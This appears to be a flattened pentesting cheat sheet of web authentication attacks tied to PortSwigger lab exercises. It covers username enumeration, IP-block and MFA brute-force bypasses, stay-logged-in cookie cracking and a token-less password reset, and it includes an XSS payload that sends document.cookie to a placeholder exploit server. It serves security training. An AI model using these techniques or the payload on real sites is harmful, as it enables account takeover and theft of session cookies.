 Vulnerability
Test Case
Payload
Notes
Authentication
Username Enumeration Different Status Codes
Login Page
Forgot Password Page
Change Password Page
2FA Page / Security Code
Email for password reset ?
X-Forwarded-Host
Username Enumeration Different Error Messages
Username Enumeration Different Time Response
Bypass IP-Block
X-Forwarded-For
This is note for this particular test
Bypass IP-Block via successful login
Important :
https://portswigger.net/web-security/authentication/password-based/la
b-broken-bruteforce-protection-ip-block
Wordlist are present in kali
- We noticed the website blocks us after 3 failed login
attempt, but the counter resets once we login with the
right credentials before the limit is reached i.e 2
- Hence we created two wordlist where we login,
bruteforce 3 passwords, and again login using
pitchfork.
- Make sure the concurrent request is set to 1, this
will make sure we are not blocked.
Username Enumeration via Account Lockout
Multiple Credentials Per Request
Multi Factor Authentication
URL Rewrite to "Logged In Pages"
After entering password the user effectively in a
logged in state
Bruteforce the MFA Code
Change the username to victim to generate MFA
code, then bruteforce it
Remember Me / Keep Me Logged In
Bruteforce Stay-Logge In Cookie
base64(username+':'+md5HashOfPassword)
1. Notice which cookie is set, when you click on
`keep me logged in` functionality.
2. Decode the cookie and study how it is generated &
bruteforce it.
Offline Cracking
<script>document.location='//YOUR-EXPLOIT-SERVER-ID.exploit-ser
ver.net/'+document.cookie</script>
1. Steal the victim's cookie through xss, usually
through comment functionality.
2. Once you have the cookie, take it offline and crack
it using JTR or hashcat
Forgot Password
Presence of token is not validated
1. Request password reset from your account, once
you get the link, delete the token, change the
username to victim's and reset the password